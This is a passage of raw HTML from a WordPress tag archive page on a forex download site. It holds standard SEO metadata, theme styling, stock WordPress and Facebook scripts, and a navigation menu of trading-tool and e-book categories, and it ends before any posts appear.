

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/volatile-market/
body_size: 11755
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>volatile market Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/volatile-market/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="volatile market Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/volatile-market/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/volatile-market/#webpage","url":"https://forexwinners.org/forex/tag/volatile-market/","name":"volatile market Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/volatile-market/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/volatile-market/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/volatile-market/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"volatile market"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; volatile market Tag Feed" href="https://forexwinners.org/forex/tag/volatile-market/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/2988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-volatile-market tag-2988 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
